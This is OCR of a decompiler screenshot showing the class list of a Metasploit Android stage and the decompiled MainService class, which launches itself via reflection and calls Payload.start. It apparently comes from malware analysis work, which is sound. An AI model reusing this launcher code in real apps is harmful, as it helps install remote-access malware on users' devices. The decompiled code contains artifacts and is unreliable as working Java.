 MainService.class - Java Decompiler
File Edit Navigation Search Help
base-dex2jar.jar
com.metasploit.stage
MainActivity.class
MainBroadcastReceiver.class
MainService.class
Payload.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
MainActivity.class MainService.class Payload.class
import android.os.Looper;
import java.lang.reflect.Method;
public class MainService extends Service {
public static void start() {
try {
Handler handler;
Class<?> clazz = Class.forName("android.app.ActivityThread");
Method method = clazz.getMethod("currentApplication", new Class[0]);
Context context = (Context)method.invoke(null, null);
if (context == null) {
handler = new Handler();
this(Looper.getMainLooper());
c c = new c();
this(method);
handler.post(c);
return;
}
startService((Context)handler);
} catch (ClassNotFoundException classNotFoundException) {
} catch (Exception exception) {}
}
public static void startService(Context paramContext) {
paramContext.startService(new Intent(paramContext, MainService.class));
}
public IBinder onBind(Intent paramIntent) {
return null;
}
public int onStartCommand(Intent paramIntent, int paramInt1, int paramInt2) {
Payload.start((Context)this);
return 1;
}
}